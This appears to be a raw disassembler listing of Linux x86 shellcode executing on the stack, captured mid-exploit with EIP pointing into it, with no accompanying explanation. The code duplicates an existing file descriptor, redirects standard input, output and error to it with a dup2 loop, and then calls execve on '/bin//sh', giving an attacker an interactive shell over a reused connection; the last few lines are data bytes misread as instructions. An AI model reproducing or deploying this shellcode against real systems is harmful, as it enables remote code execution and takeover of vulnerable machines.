 [stack]:FFFFCAC0 ; ---------------------------------------------------------------------------
[stack]:FFFFCAC0 push 2
EIP [stack]:FFFFCAC2 pop ebx
[stack]:FFFFCAC3 push 29h ; ')'
[stack]:FFFFCAC5 pop eax
[stack]:FFFFCAC6 int 80h ; LINUX - sys_dup
[stack]:FFFFCAC6
[stack]:FFFFCAC8 dec eax
[stack]:FFFFCAC9 mov esi, eax
[stack]:FFFFCACB xor ecx, ecx
[stack]:FFFFCACD push esi
[stack]:FFFFCACE pop ebx
[stack]:FFFFCACE
[stack]:FFFFCACF
[stack]:FFFFCACF loc_FFFFCACF: ; CODE XREF: [stack]:FFFFCAD8↓j
[stack]:FFFFCACF push 3Fh ; '?'
[stack]:FFFFCAD1 pop eax
[stack]:FFFFCAD2 int 80h ; LINUX - sys_dup2
[stack]:FFFFCAD2
[stack]:FFFFCAD4 inc ecx
[stack]:FFFFCAD5 cmp cl, 3
[stack]:FFFFCAD8 jnz short loc_FFFFCACF
[stack]:FFFFCAD8
[stack]:FFFFCADA push 0Bh
[stack]:FFFFCADC pop eax
[stack]:FFFFCADD cdq
[stack]:FFFFCADE push edx
[stack]:FFFFCADF xor esi, esi
[stack]:FFFFCAE1 push esi
[stack]:FFFFCAE2 push 68732F2Fh
[stack]:FFFFCAE7 push 6E69622Fh
[stack]:FFFFCAEC mov ebx, esp
[stack]:FFFFCAEE xor ecx, ecx
[stack]:FFFFCAF0 int 80h ; LINUX - sys_execve
[stack]:FFFFCAF0
[stack]:FFFFCAF2 add [ecx+41h], al
[stack]:FFFFCAF5 inc ecx
[stack]:FFFFCAF6 inc ecx
[stack]:FFFFCAF7 inc ecx
[stack]:FFFFCAF8 inc ecx
[stack]:FFFFCAF9 inc ecx
[stack]:FFFFCAFA ror dl, 0FFh
[stack]:FFFFCAFD jmp fword ptr [edx+2]
[stack]:FFFFCAFD
[stack]:FFFFCAFD ; ---------------------------------------------------------------------------
[stack]:FFFFCB00 db 5Bh ; [